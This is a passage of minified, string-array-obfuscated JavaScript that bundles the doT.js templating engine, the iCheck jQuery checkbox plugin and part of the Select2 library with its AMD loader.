i?i:i[_x33225[35]]())[_x33225[71]](e[_x33225[2995]]||s,function(t,i,r,s){return 0===i[_x33225[14]](_x33225[2996])&&(i=i[_x33225[74]](4)),i in n||(_x33225[488]===r?(e[_x33225[2997]]&&s[_x33225[71]](e[_x33225[2997]],function(t,e,r){n[i]={arg:e,text:r};}),i in n||(n[i]=s)):new Function(_x33225[2998],_x33225[2999]+i+_x33225[3000]+s)(n)),_x33225[29];})[_x33225[71]](e[_x33225[3001]]||s,function(i,r){e[_x33225[3002]]&&(r=r[_x33225[71]](e[_x33225[3002]],function(t,e,i,r){if(n[i]&&n[i][_x33225[3003]]&&r){var s=(i+_x33225[488]+r)[_x33225[71]](/'|\\/g,_x33225[902]);return n[_x33225[3004]]=n[_x33225[3004]]||{},n[_x33225[3004]][s]=n[i][_x33225[193]][_x33225[71]](new RegExp(_x33225[3005]+n[i][_x33225[3003]]+_x33225[3006],_x33225[63]),_x33225[339]+r+_x33225[3007]),e+_x33225[3008]+s+_x33225[337];}}));var s=new Function(_x33225[2998],_x33225[804]+r)(n);return s?t(e,s,n):s;});}function e(t){return t[_x33225[71]](/\\('|\\)/g,_x33225[339])[_x33225[71]](/[\r\t\n]/g,_x33225[28]);}var i,n={version:_x33225[3009],templateSettings:{evaluate:/\{\{([\s\S]+?(\}?)+)\}\}/g,interpolate:/\{\{=([\s\S]+?)\}\}/g,encode:/\{\{!([\s\S]+?)\}\}/g,use:/\{\{#([\s\S]+?)\}\}/g,useParams:/(^|[^\w$])def(?:\.|\[[\'\"])([\w$\.]+)(?:[\'\"]\])?\s*\:\s*([\w$\.]+|\"[^\"]+\"|\'[^\']+\'|\{[^\}]+\})/g,define:/\{\{##\s*([\w\.$]+)\s*(\:|=)([\s\S]+?)#\}\}/g,defineParams:/^\s*([\w$]+):([\s\S]+)/,conditional:/\{\{\?(\?)?\s*([\s\S]*?)\s*\}\}/g,iterate:/\{\{~\s*(?:\}\}|([\s\S]+?)\s*\:\s*([\w$]+)\s*(?:\:\s*([\w$]+))?\s*\}\})/g,varname:_x33225[3010],strip:!0,append:!0,selfcontained:!1,doNotSkipEncoded:!1},template:void 0,compile:void 0,log:!0};n[_x33225[3011]]=function(t){var e={'&':_x33225[3012],'<':_x33225[3013],'>':_x33225[3014],'"':_x33225[3015],'\'':_x33225[3016],'/':_x33225[3017]},i=t?/[&<>"'\/]/g:/&(?!#?\w+;)|<|>|"|'|\//g;return function(t){return t?t[_x33225[35]]()[_x33225[71]](i,function(t){return e[t]||t;}):_x33225[29];};},i=function(){return this||(0,eval)(_x33225[3018]);}(),_x33225[9]!=typeof module&&module[_x33225[96]]?module[_x33225[96]]=n:_x33225[99]==typeof define&&define[_x33225[934]]?define(function(){return n;}):i[_x33225[3019]]=n;var r={append:{start:_x33225[3020],end:_x33225[3021],startencode:_x33225[3022]},split:{start:_x33225[3023],end:_x33225[3024],startencode:_x33225[3025]}},s=/$^/;n[_x33225[1344]]=function(o,a,l){a=a||n[_x33225[3026]];var c,u,h=a[_x33225[677]]?r[_x33225[677]]:r[_x33225[137]],d=0,p=a[_x33225[3001]]||a[_x33225[2995]]?t(a,o,l||{}):o;p=(_x33225[3027]+(a[_x33225[3028]]?p[_x33225[71]](/(^|\r|\n)\t* +| +\t*(\r|\n|$)/g,_x33225[28])[_x33225[71]](/\r|\n|\t|\/\*[\s\S]*?\*\//g,_x33225[29]):p)[_x33225[71]](/'|\\/g,_x33225[334])[_x33225[71]](a[_x33225[3029]]||s,function(t,i){return h[_x33225[149]]+e(i)+h[_x33225[150]];})[_x33225[71]](a[_x33225[3030]]||s,function(t,i){return c=!0,h[_x33225[3031]]+e(i)+h[_x33225[150]];})[_x33225[71]](a[_x33225[3032]]||s,function(t,i,n){return i?n?_x33225[3033]+e(n)+_x33225[3034]:_x33225[3035]:n?_x33225[3036]+e(n)+_x33225[3034]:_x33225[3037];})[_x33225[71]](a[_x33225[3038]]||s,function(t,i,n,r){return i?(d+=1,u=r||_x33225[56]+d,i=e(i),_x33225[3039]+d+_x33225[372]+i+_x33225[3040]+d+_x33225[3041]+n+_x33225[338]+u+_x33225[3042]+d+_x33225[3043]+d+_x33225[3044]+u+_x33225[3045]+d+_x33225[3046]+n+_x33225[3043]+d+_x33225[303]+u+_x33225[3047]):_x33225[3048];})[_x33225[71]](a[_x33225[3049]]||s,function(t,i){return _x33225[3050]+e(i)+_x33225[3051];})+_x33225[3052])[_x33225[71]](/\n/g,_x33225[3053])[_x33225[71]](/\t/g,_x33225[3054])[_x33225[71]](/\r/g,_x33225[3055])[_x33225[71]](/(\s|;|\}|^|\{)out\+='';/g,_x33225[339])[_x33225[71]](/\+''/g,_x33225[29]),c&&(a[_x33225[3056]]||!i||i[_x33225[3057]]||(i[_x33225[3057]]=n[_x33225[3011]](a[_x33225[3058]])),p=_x33225[3059]+n[_x33225[3011]][_x33225[35]]()+_x33225[455]+(a[_x33225[3058]]||_x33225[29])+_x33225[3060]+p);try{return new Function(a[_x33225[3061]],p);}catch(f){throw _x33225[9]!=typeof console&&console[_x33225[955]](_x33225[3062]+p),f;}},window[_x33225[3019]]=n,n[_x33225[480]]=function(t,e){return n[_x33225[1344]](t,null,e);};}(),function(t){function e(t,e,r){var s=t[0],o=/er/[_x33225[10]](r)?_indeterminate:/bl/[_x33225[10]](r)?p:h,a=r==_update?{checked:s[h],disabled:s[p],indeterminate:_x33225[121]==t[_x33225[184]](_indeterminate)||_x33225[122]==t[_x33225[184]](_determinate)}:s[o];if(/^(ch|di|in)/[_x33225[10]](r)&&!a)i(t,o);else if(/^(un|en|de)/[_x33225[10]](r)&&a)n(t,o);else if(r==_update)for(var l in a)a[l]?i(t,l,!0):n(t,l,!0);else e&&_x33225[257]!=r||(e||t[_callback](_x33225[3063]),a?s[_type]!==u&&n(t,o):i(t,o));}function i(e,i,r){var f=e[0],g=e[_x33225[878]](),m=i==h,v=i==_indeterminate,y=i==p,_=v?_determinate:m?d:_x33225[1293],w=s(e,_+o(f[_type])),b=s(e,i+o(f[_type]));if(!0!==f[i]){if(!r&&i==h&&f[_type]==u&&f[_x33225[422]]){var x=e[_x33225[1016]](_x33225[659]),T=_x33225[3064]+f[_x33225[422]]+_x33225[1205],T=x[_x33225[13]]?x[_x33225[185]](T):t(T);T[_x33225[110]](function(){this!==f&&t(this)[_x33225[76]](l)&&n(t(this),i);});}v?(f[i]=!0,f[h]&&n(e,h,_x33225[3065])):(r||(f[i]=!0),m&&f[_indeterminate]&&n(e,_indeterminate,!1)),a(e,m,i,r);}f[p]&&s(e,_cursor,!0)&&g[_x33225[185]](_x33225[73]+c)[_x33225[142]](_cursor,_x33225[2355]),g[_add](b||s(e,i)||_x33225[29]),g[_x33225[184]](_x33225[3066])&&!v&&g[_x33225[184]](_x33225[3067]+(y?p:h),_x33225[121]),g[_remove](w||s(e,_)||_x33225[29]);}function n(t,e,i){var n=t[0],r=t[_x33225[878]](),l=e==h,u=e==_indeterminate,f=e==p,g=u?_determinate:l?d:_x33225[1293],m=s(t,g+o(n[_type])),v=s(t,e+o(n[_type]));!1!==n[e]&&(!u&&i&&_x33225[3065]!=i||(n[e]=!1),a(t,l,g,i)),!n[p]&&s(t,_cursor,!0)&&r[_x33225[185]](_x33225[73]+c)[_x33225[142]](_cursor,_x33225[2426]),r[_remove](v||s(t,e)||_x33225[29]),r[_x33225[184]](_x33225[3066])&&!u&&r[_x33225[184]](_x33225[3067]+(f?p:h),_x33225[122]),r[_add](m||s(t,g)||_x33225[29]);}function r(e,i){e[_x33225[76]](l)&&(e[_x33225[878]]()[_x33225[206]](e[_x33225[184]](_x33225[147],e[_x33225[76]](l)[_x33225[47]]||_x33225[29])),i&&e[_callback](i),e[_x33225[180]](_x33225[3068])[_x33225[2319]](),t(_label+_x33225[3069]+e[0][_x33225[331]]+_x33225[1205])[_x33225[182]](e[_x33225[1016]](_label))[_x33225[180]](_x33225[3068]));}function s(t,e,i){if(t[_x33225[76]](l))return t[_x33225[76]](l)[_x33225[51]][e+(i?_x33225[29]:_x33225[3070])];}function o(t){return t[_x33225[38]](0)[_x33225[54]]()+t[_x33225[31]](1);}function a(t,e,i,n){n||(e&&t[_callback](_x33225[3071]),t[_callback](_x33225[3072])[_callback](_x33225[3073]+o(i)));}var l=_x33225[3074],c=l+_x33225[3075],u=_x33225[557],h=_x33225[161],d=_x33225[3076]+h,p=_x33225[475];_determinate=_x33225[3077],_indeterminate=_x33225[1141]+_determinate,_update=_x33225[1117],_type=_x33225[17],_click=_x33225[619],_touch=_x33225[3078],_add=_x33225[82],_remove=_x33225[795],_callback=_x33225[85],_label=_x33225[3079],_cursor=_x33225[2927],_mobile=/ipad|iphone|ipod|android|blackberry|windows phone|opera mini|silk/i[_x33225[10]](navigator[_x33225[1655]]),t[_x33225[312]][l]=function(s,o){var a=_x33225[3080]+u+_x33225[1205],d=t(),f=function(e){e[_x33225[110]](function(){var e=t(this);d=e[_x33225[491]](a)?d[_x33225[182]](e):d[_x33225[182]](e[_x33225[185]](a));});};if(/^(check|uncheck|toggle|indeterminate|determinate|disable|enable|update|destroy)$/i[_x33225[10]](s))return s=s[_x33225[69]](),f(this),d[_x33225[110]](function(){var i=t(this);_x33225[1350]==s?r(i,_x33225[3081]):e(i,!0,s),t[_x33225[103]](o)&&o();});if(_x33225[95]!=typeof s&&s)return this;var g=t[_x33225[132]]({checkedClass:h,disabledClass:p,indeterminateClass:_indeterminate,labelHover:!0},s),m=g[_x33225[190]],v=g[_x33225[3082]]||_x33225[993],y=g[_x33225[3083]]||_x33225[642],_=g[_x33225[3084]]||_x33225[838],w=!!g[_x33225[3085]],b=g[_x33225[3086]]||_x33225[993],x=0|(_x33225[29]+g[_x33225[3087]])[_x33225[71]](_x33225[37],_x33225[29]);return _x33225[554]!=m&&m!=u||(a=_x33225[3088]+m+_x33225[1205]),-50>x&&(x=-50),f(this),d[_x33225[110]](function(){var s=t(this);r(s);var o=this,a=o[_x33225[331]],d=-x+_x33225[37],f=100+2*x+_x33225[37],f={position:_x33225[722],top:d,left:d,display:_x33225[684],width:f,height:f,margin:0,padding:0,background:_x33225[3089],border:0,opacity:0},d=_mobile?{position:_x33225[722],visibility:_x33225[255]}:x?f:{position:_x33225[722],opacity:0},m=_x33225[554]==o[_type]?g[_x33225[3090]]||_x33225[3091]:g[_x33225[3092]]||_x33225[56]+u,T=t(_label+_x33225[3069]+a+_x33225[1205])[_x33225[182]](s[_x33225[1016]](_label)),C=!!g[_x33225[3093]],S=l+_x33225[40]+Math[_x33225[321]]()[_x33225[35]](36)[_x33225[1025]](2,6),k=_x33225[2182]+m+_x33225[2520]+(C?_x33225[3094]+o[_type]+_x33225[2520]:_x33225[29]);C&&T[_x33225[110]](function(){k+=_x33225[3095],this[_x33225[331]]?k+=this[_x33225[331]]:(this[_x33225[331]]=S,k+=S),k+=_x33225[938];}),k=s[_x33225[1189]](k+_x33225[2397])[_callback](_x33225[3096])[_x33225[878]]()[_x33225[677]](g[_x33225[1453]]),f=t(_x33225[3097]+c+_x33225[2387])[_x33225[142]](f)[_x33225[209]](k),s[_x33225[76]](l,{o:g,s:s[_x33225[184]](_x33225[147])})[_x33225[142]](d),g[_x33225[3098]]&&k[_add](o[_x33225[5]]||_x33225[29]),g[_x33225[3099]]&&a&&k[_x33225[184]](_x33225[331],l+_x33225[40]+a),_x33225[915]==k[_x33225[142]](_x33225[914])&&k[_x33225[142]](_x33225[914],_x33225[348]),e(s,!0,_update),T[_x33225[13]]&&T[_x33225[583]](_click+_x33225[3100]+_touch,function(i){var n=i[_type],r=t(this);if(!o[p]){if(n==_click){if(t(i[_x33225[605]])[_x33225[491]](_x33225[646]))return;e(s,!1,!0);}else w&&(/ut|nd/[_x33225[10]](n)?(k[_remove](v),r[_remove](b)):(k[_add](v),r[_add](b)));if(!_mobile)return!1;i[_x33225[617]]();}}),s[_x33225[583]](_click+_x33225[3101],function(t){var e=t[_type];return t=t[_x33225[629]],e!=_click&&(_x33225[1178]==e&&32==t?(o[_type]==u&&o[h]||(o[h]?n(s,h):i(s,h)),!1):void(_x33225[1018]==e&&o[_type]==u?!o[h]&&i(s,h):/us|ur/[_x33225[10]](e)&&k[_x33225[644]==e?_remove:_add](y)));}),f[_x33225[583]](_click+_x33225[3102]+_touch,function(t){var i=t[_type],n=/wn|up/[_x33225[10]](i)?_:v;if(!o[p]){if(i==_click?e(s,!1,!0):(/wn|er|in/[_x33225[10]](i)?k[_add](n):k[_remove](n+_x33225[28]+_),T[_x33225[13]]&&w&&n==v&&T[/ut|nd/[_x33225[10]](i)?_remove:_add](b)),!_mobile)return!1;t[_x33225[617]]();}});});};}(window[_x33225[320]]||window[_x33225[2468]]),!function(t){_x33225[99]==typeof define&&define[_x33225[934]]?define([_x33225[495]],t):t(_x33225[95]==typeof exports?require(_x33225[495]):jQuery);}(function(t){var e=function(){if(t&&t[_x33225[312]]&&t[_x33225[312]][_x33225[3103]]&&t[_x33225[312]][_x33225[3103]][_x33225[934]])var e=t[_x33225[312]][_x33225[3103]][_x33225[934]];var e;return function(){if(!e||!e[_x33225[3104]]){e?i=e:e={};var t,i,n;!function(e){function r(t,e){return w[_x33225[105]](t,e);}function s(t,e){var i,n,r,s,o,a,l,c,u,h,d,p=e&&e[_x33225[137]](_x33225[186]),f=y[_x33225[136]],g=f&&f[_x33225[43]]||{};if(t&&_x33225[73]===t[_x33225[38]](0))if(e){for(p=p[_x33225[31]](0,p[_x33225[13]]-1),t=t[_x33225[137]](_x33225[186]),o=t[_x33225[13]]-1,y[_x33225[3105]]&&x[_x33225[10]](t[o])&&(t[o]=t[o][_x33225[71]](x,_x33225[29])),t=p[_x33225[135]](t),u=0;u<t[_x33225[13]];u+=1)if(d=t[u],_x33225[73]===d)t[_x33225[317]](u,1),u-=1;else if(_x33225[3106]===d){if(1===u&&(_x33225[3106]===t[2]||_x33225[3106]===t[0]))break;u>0&&(t[_x33225[317]](u-1,2),u-=2);}t=t[_x33225[30]](_x33225[186]);}else 0===t[_x33225[14]](_x33225[3107])&&(t=t[_x33225[74]](2));if((p||g)&&f){for(i=t[_x33225[137]](_x33225[186]),u=i[_x33225[13]];u>0;u-=1){if(n=i[_x33225[31]](0,u)[_x33225[30]](_x33225[186]),p)for(h=p[_x33225[13]];h>0;h-=1)if(r=f[p[_x33225[31]](0,h)[_x33225[30]](_x33225[186])],r&&(r=r[n])){s=r,a=u;break;}if(s)break;!l&&g&&g[n]&&(l=g[n],c=u);}!s&&l&&(s=l,a=c),s&&(i[_x33225[317]](0,a,s),t=i[_x33225[30]](_x33225[186]));}return t;}function o(t,i){return function(){return p[_x33225[181]](e,b[_x33225[105]](arguments,0)[_x33225[135]]([t,i]));};}function a(t){return function(e){return s(e,t);};}function l(t){return function(e){m[t]=e;};}function c(t){if(r(v,t)){var i=v[t];delete v[t],_[t]=!0,d[_x33225[181]](e,i);}if(!r(m,t)&&!r(_,t))throw new Error(_x33225[3108]+t);return m[t];}function u(t){var e,i=t?t[_x33225[14]](_x33225[2777]):-1;return i>-1&&(e=t[_x33225[74]](0,i),t=t[_x33225[74]](i+1,t[_x33225[13]])),[e,t];}function h(t){return function(){return y&&y[_x33225[1950]]&&y[_x33225[1950]][t]||{};};}var d,p,f,g,m={},v={},y={},_={},w=Object[_x33225[233]][_x33225[310]],b=[][_x33225[31]],x=/\.js$/;f=function(t,e){var i,n=u(t),r=n[0];return t=n[1],r&&(r=s(r,e),i=c(r)),r?t=i&&i[_x33225[2366]]?i[_x33225[2366]](t,a(e)):s(t,e):(t=s(t,e),n=u(t),r=n[0],t=n[1],r&&(i=c(r))),{f:r?r+_x33225[2777]+t:t,n:t,pr:r,p:i};},g={require:function(t){return o(t);},exports:function(t){var e=m[t];return _x33225[9]!=typeof e?e:m[t]={};},module:function(t){return{id:t,uri:_x33225[29],exports:m[t],config:h(t)};}},d=function(t,i,n,s){var a,u,h,d,p,y,w=[],b=typeof n;if(s=s||t,_x33225[9]===b||_x33225[99]===b){for(i=!i[_x33225[13]]&&n[_x33225[13]]?[_x33225[3109],_x33225[96],_x33225[3110]]:i,p=0;p<i[_x33225[13]];p+=1)if(d=f(i[p],s),u=d[_x33225[61]],_x33225[3109]===u)w[p]=g[_x33225[3109]](t);else if(_x33225[96]===u)w[p]=g[_x33225[96]](t),y=!0;else if(_x33225[3110]===u)a=w[p]=g[_x33225[3110]](t);else if(r(m,u)||r(v,u)||r(_,u))w[p]=c(u);else{if(!d[_x33225[986]])throw new Error(t+_x33225[3111]+u);d[_x33225[986]][_x33225[8]](d[_x33225[981]],o(s,!0),l(u),{}),w[p]=m[u];}h=n?n[_x33225[181]](m[t],w):void 0,t&&(a&&a[_x33225[96]]!==e&&a[_x33225[96]]!==m[t]?m[t]=a[_x33225[96]]:h===e&&y||(m[t]=h));}else t&&(m[t]=n);},t=i=p=function(t,i,n,r,s){if(_x33225[107]==typeof t)return g[t]?g[t](i):c(f(t,i)[_x33225[61]]);if(!t[_x33225[317]]){if(y=t,y[_x33225[3112]]&&p(y[_x33225[3112]],y[_x33225[901]]),!i)return;i[_x33225[317]]?(t=i,i=n,n=null):t=e;}return i=i||function(){},_x33225[99]==typeof n&&(n=r,r=s),r?d(e,t,i,n):setTimeout(function(){d(e,t,i,n);},4),p;},p[_x33225[1950]]=function(t){return p(t);},t[_x33225[3113]]=m,n=function(t,e,i){e[_x33225[317]]||(i=e,e=[]),r(m,t)||r(v,t)||(v[t]=[t,e,i]);},n[_x33225[934]]={jQuery:!0};}(),e[_x33225[3104]]=t,e[_x33225[3109]]=i,e[_x33225[2995]]=n;}}(),e[_x33225[2995]](_x33225[3114],function(){}),e[_x33225[2995]](_x33225[495],[],function(){var e=t||$;return null==e&&console&&console[_x33225[442]]&&console[_x33225[442]](_x33225[3115]),e;}),e[_x33225[2995]](_x33225[3116],[_x33225[495]],function(t){function e(t){var e=t[_x33225[233]],i=[];for(var n in e){var r=e[n];_x33225[99]==typeof r&&_x33225[6]!==n&&i[_x33225[156]](n);}return i;}var i={};i[_x33225[3117]]=function(t,e){function i(){this[_x33225[6]]=t;}var n={}[_x33225[310]];for(var r in e)n[_x33225[105]](e,r)&&(t[r]=e[r]);return i[_x33225[233]]=e[_x33225[233]],t[_x33225[233]]=new i(),t[_x33225[3118]]=e[_x33225[233]],t;},i[_x33225[3119]]=function(t,i){function n(){var e=Array[_x33225[233]][_x33225[284]],n=i[_x33225[233]][_x33225[6]][_x33225[13]],r=t[_x33225[233]][_x33225[6]];n>0&&(e[_x33225[105]](arguments,t[_x33225[233]][_x33225[6]]),r=i[_x33225[233]][_x33225[6]]),r[_x33225[181]](this,arguments);}function r(){this[_x33225[6]]=n;}var s=e(i),o=e(t);i[_x33225[3120]]=t[_x33225[3120]],n[_x33225[233]]=new r();for(var a=0;a<o[_x33225[13]];a++){var l=o[a];n[_x33225[233]][l]=t[_x33225[233]][l];}for(var c=function(t){var e=function(){};t in n[_x33225[233]]&&(e=n[_x33225[233]][t]);var r=i[_x33225[233]][t];return function(){var t=Array[_x33225[233]][_x33225[284]];return t[_x33225[105]](arguments,e),r[_x33225[181]](this,arguments);};},u=0;u<s[_x33225[13]];u++){var h=s[u];n[_x33225[233]][h]=c(h);}return n;};var n=function(){this[_x33225[3121]]={};};return n[_x33225[233]][_x33225[583]]=function(t,e){this[_x33225[3121]]=this[_x33225[3121]]||{},t in this[_x33225[3121]]?this[_x33225[3121]][t][_x33225[156]](e):this[_x33225[3121]][t]=[e];},n[_x33225[233]][_x33225[85]]=function(t){var e=Array[_x33225[233]][_x33225[31]];this[_x33225[3121]]=this[_x33225[3121]]||{},t in this[_x33225[3121]]&&this[_x33225[3122]](this[_x33225[3121]][t],e[_x33225[105]](arguments,1)),_x33225[43]in this[_x33225[3121]]&&this[_x33225[3122]](this[_x33225[3121]][_x33225[43]],arguments);},n[_x33225[233]][_x33225[3122]]=function(t,e){for(var i=0,n=t[_x33225[13]];n>i;i++)t[i][_x33225[181]](this,e);},i[_x33225[3123]]=n,i[_x33225[3124]]=function(t){for(var e=_x33225[29],i=0;t>i;i++){var n=Math[_x33225[2163]](36*Math[_x33225[321]]());e+=n[_x33225[35]](36);}return e;},i[_x33225[2133]]=function(t,e){return function(){t[_x33225[181]](e,arguments);};},i[_x33225[3125]]=function(t){for(var e in t){var i=e[_x33225[137]](_x33225[40]),n=t;if(1!==i[_x33225[13]]){for(var r=0;r<i[_x33225[13]];r++){var s=i[r];s=s[_x33225[74]](0,1)[_x33225[69]]()+s[_x33225[74]](1),s in n||(n[s]={}),r==i[_x33225[13]]-1&&(n[s]=t[e]),n=n[s];}delete t[e];}}return t;},i[_x33225[3126]]=function(e,i){var n=t(i),r=i[_x33225[147]][_x33225[248]],s=i[_x33225[147]][_x33225[249]];return(r!==s||_x33225[255]!==s&&_x33225[880]!==s)&&(_x33225[930]===r||_x33225[930]===s||(n[_x33225[2144]]()<i[_x33225[773]]||n[_x33225[1282]]()<i[_x33225[2794]]));},i[_x33225[3127]]=function(t){var e={'\\':_x33225[3128],'&':_x33225[1037],'<':_x33225[1038],'>':_x33225[1039],'"':_x33225[1040],'\'':_x33225[3016],'/':_x33225[3017]};return _x33225[107]!=typeof t?t:String(t)[_x33225[71]](/[&<>"'\/\\]/g,function(t){return e[t];});},i[_x33225[3129]]=function(e,i){if(_x33225[3130]===t[_x33225[312]][_x33225[495]][_x33225[1025]](0,3)){var n=t();t[_x33225[136]](i,function(t){n=n[_x33225[182]](t);}),i=n;}e[_x33225[677]](i);},i;}),e[_x33225[2995]](_x33225[3131],[_x33225[495],_x33225[3132]],function(t,e){function i(t,e,n){this[_x33225[1148]]=t,this[_x33225[76]]=n,this[_x33225[678]]=e,i[_x33225[3118]][_x33225[6]][_x33225[105]](this);}return e[_x33225[3117]](i,e[_x33225[3123]]),i[_x33225[233]][_x33225[1431]]=function(){var e=t(_x33225[3133]);return this[_x33225[678]][_x33225[219]](_x33225[3134])&&e[_x33225[184]](_x33225[3135],_x33225[121]),this[_x33225[3136]]=e,e;},i[_x33225[233]][_x33225[1372]]=function(){this[_x33225[3136]][_x33225[244]]();},i[_x33225[233]][_x33225[3137]]=function(e){var i=this[_x33225[678]][_x33225[219]](_x33225[3127]);this[_x33225[1372]](),this[_x33225[2825]]();var n=t(_x33225[3138]),r=this[_x33225[678]][_x33225[219]](_x33225[3139])[_x33225[219]](e[_x33225[1118]]);n[_x33225[677]](i(r(e[_x33225[3140]]))),this[_x33225[3136]][_x33225[677]](n);},i[_x33225[233]][_x33225[677]]=function(t){this[_x33225[2825]]();var e=[];if(null==t[_x33225[3141]]||0===t[_x33225[3141]][_x33225[13]])return void(0===this[_x33225[3136]][_x33225[1186]]()[_x33225[13]]&&this[_x33225[85]](_x33225[3142],{message:_x33225[3143]}));t[_x33225[3141]]=this[_x33225[316]](t[_x33225[3141]]);for(var i=0;i<t[_x33225[3141]][_x33225[13]];i++){var n=t[_x33225[3141]][i],r=this[_x33225[199]](n);e[_x33225[156]](r);}this[_x33225[3136]][_x33225[677]](e);},i[_x33225[233]][_x33225[914]]=function(t,e){var i=e[_x33225[185]](_x33225[3144]);i[_x33225[677]](t);},i[_x33225[233]][_x33225[316]]=function(t){var e=this[_x33225[678]][_x33225[219]](_x33225[3145]);return e(t);},i[_x33225[233]][_x33225[3146]]=function(){var e=this;this[_x33225[76]][_x33225[2358]](function(i){var n=t[_x33225[136]](i,function(t){return t[_x33225[331]][_x33225[35]]();}),r=e[_x33225[3136]][_x33225[185]](_x33225[3147]);r[_x33225[110]](function(){var e=t(this),i=t[_x33225[76]](this,_x33225[76]),r=_x33225[29]+i[_x33225[331]];null!=i[_x33225[1383]]&&i[_x33225[1383]][_x33225[201]]||null==i[_x33225[1383]]&&t[_x33225[109]](r,n)>-1?e[_x33225[184]](_x33225[3148],_x33225[121]):e[_x33225[184]](_x33225[3148],_x33225[122]);});var s=r[_x33225[108]](_x33225[3149]);s[_x33225[13]]>0?s[_x33225[346]]()[_x33225[85]](_x33225[801]):r[_x33225[346]]()[_x33225[85]](_x33225[801]);});},i[_x33225[233]][_x33225[2896]]=function(t){this[_x33225[2825]]();var e=this[_x33225[678]][_x33225[219]](_x33225[3139])[_x33225[219]](_x33225[3150]),i={disabled:!0,loading:!0,text:e(t)},n=this[_x33225[199]](i);n[_x33225[5]]+=_x33225[3151],this[_x33225[3136]][_x33225[680]](n);},i[_x33225[233]][_x33225[2825]]=function(){this[_x33225[3136]][_x33225[185]](_x33225[3152])[_x33225[599]]();},i[_x33225[233]][_x33225[199]]=function(e){var i=document[_x33225[16]](_x33225[1075]);i[_x33225[5]]=_x33225[3153];var n={role:_x33225[3154],'aria-selected':_x33225[122]};e[_x33225[475]]&&(delete n[_x33225[3148]],n[_x33225[3155]]=_x33225[121]),null==e[_x33225[331]]&&delete n[_x33225[3148]],null!=e[_x33225[3156]]&&(i[_x33225[331]]=e[_x33225[3156]]),e[_x33225[1340]]&&(i[_x33225[1340]]=e[_x33225[1340]]),e[_x33225[1186]]&&(n[_x33225[3066]]=_x33225[961],n[_x33225[3157]]=e[_x33225[193]],delete n[_x33225[3148]]);for(var r in n){var s=n[r];i[_x33225[335]](r,s);}if(e[_x33225[1186]]){var o=t(i),a=document[_x33225[16]](_x33225[3158]);a[_x33225[5]]=_x33225[3159],t(a),this[_x33225[1344]](e,a);for(var l=[],c=0;c<e[_x33225[1186]][_x33225[13]];c++){var u=e[_x33225[1186]][c],h=this[_x33225[199]](u);l[_x33225[156]](h);}var d=t(_x33225[3160],{'class':_x33225[3161]});d[_x33225[677]](l),o[_x33225[677]](a),o[_x33225[677]](d);}else this[_x33225[1344]](e,i);return t[_x33225[76]](i,_x33225[76],e),i;},i[_x33225[233]][_x33225[2133]]=function(e){var i=this,n=e[_x33225[331]]+_x33225[3162];this[_x33225[3136]][_x33225[184]](_x33225[331],n),e[_x33225[583]](_x33225[3163],function(t){i[_x33225[1372]](),i[_x33225[677]](t[_x33225[76]]),e[_x33225[2833]]()&&i[_x33225[3146]]();}),e[_x33225[583]](_x33225[3164],function(t){i[_x33225[677]](t[_x33225[76]]),e[_x33225[2833]]()&&i[_x33225[3146]]();}),e[_x33225[583]](_x33225[3165],function(t){i[_x33225[2896]](t);}),e[_x33225[583]](_x33225[482],function(){e[_x33225[2833]]()&&i[_x33225[3146]]();}),e[_x33225[583]](_x33225[3166],function(){e[_x33225[2833]]()&&i[_x33225[3146]]();}),e[_x33225[583]](_x33225[890],function(){i[_x33225[3136]][_x33225[184]](_x33225[1216],_x33225[121]),i[_x33225[3136]][_x33225[184]](_x33225[2205],_x33225[122]),i[_x33225[3146]](),i[_x33225[3167]]();}),e[_x33225[583]](_x33225[218],function(){i[_x33225[3136]][_x33225[184]](_x33225[1216],_x33225[122]),i[_x33225[3136]][_x33225[184]](_x33225[2205],_x33225[121]),i[_x33225[3136]][_x33225[774]](_x33225[3168]);}),e[_x33225[583]](_x33225[3169],function(){var t=i[_x33225[3170]]();0!==t[_x33225[13]]&&t[_x33225[85]](_x33225[3171]);}),e[_x33225[583]](_x33225[3172],function(){var t=i[_x33225[3170]]();if(0!==t[_x33225[13]]){var e=t[_x33225[76]](_x33225[76]);_x33225[121]==t[_x33225[184]](_x33225[3148])?i[_x33225[85]](_x33225[218]):i[_x33225[85]](_x33225[482],{data:e});}}),e[_x33225[583]](_x33225[3173],function(){var t=i[_x33225[3170]](),e=i[_x33225[3136]][_x33225[185]](_x33225[3174]),n=e[_x33225[498]](t);if(0!==n){var r=n-1;0===t[_x33225[13]]&&(r=0);var s=e[_x33225[205]](r);s[_x33225[85]](_x33225[801]);var o=i[_x33225[3136]][_x33225[913]]()[_x33225[397]],a=s[_x33225[913]]()[_x33225[397]],l=i[_x33225[3136]][_x33225[638]]()+(a-o);0===r?i[_x33225[3136]][_x33225[638]](0):0>a-o&&i[_x33225[3136]][_x33225[638]](l);}}),e[_x33225[583]](_x33225[3175],function(){var t=i[_x33225[3170]](),e=i[_x33225[3136]][_x33225[185]](_x33225[3174]),n=e[_x33225[498]](t),r=n+1;if(!(r>=e[_x33225[13]])){var s=e[_x33225[205]](r);s[_x33225[85]](_x33225[801]);var o=i[_x33225[3136]][_x33225[913]]()[_x33225[397]]+i[_x33225[3136]][_x33225[1069]](!1),a=s[_x33225[913]]()[_x33225[397]]+s[_x33225[1069]](!1),l=i[_x33225[3136]][_x33225[638]]()+a-o;0===r?i[_x33225[3136]][_x33225[638]](0):a>o&&i[_x33225[3136]][_x33225[638]](l);}}),e[_x33225[583]](_x33225[3176],function(t){t[_x33225[1383]][_x33225[82]](_x33225[3177]);}),e[_x33225[583]](_x33225[3142],function(t){i[_x33225[3137]](t);}),t[_x33225[312]][_x33225[2869]]&&this[_x33225[3136]][_x33225[583]](_x33225[2869],function(t){var e=i[_x33225[3136]][_x33225[638]](),n=i[_x33225[3136]][_x33225[219]](0)[_x33225[773]]-i[_x33225[3136]][_x33225[638]]()+t[_x33225[3178]],r=t[_x33225[3178]]>0&&e-t[_x33225[3178]]<=0,s=t[_x33225[3178]]<0&&n<=i[_x33225[3136]][_x33225[246]]();r?(i[_x33225[3136]][_x33225[638]](0),t[_x33225[608]](),t[_x33225[617]]()):s&&(i[_x33225[3136]][_x33225[638]](i[_x33225[3136]][_x33225[219]](0)[_x33225[773]]-i[_x33225[3136]][_x33225[246]]()),t[_x33225[608]](),t[_x33225[617]]());}),this[_x33225[3136]][_x33225[583]](_x33225[3171],_x33225[3147],function(e){var n=t(this),r=n[_x33225[76]](_x33225[76]);return _x33225[121]===n[_x33225[184]](_x33225[3148])?void(i[_x33225[678]][_x33225[219]](_x33225[3134])?i[_x33225[85]](_x33225[3166],{originalEvent:e,data:r}):i[_x33225[85]](_x33225[218])):void 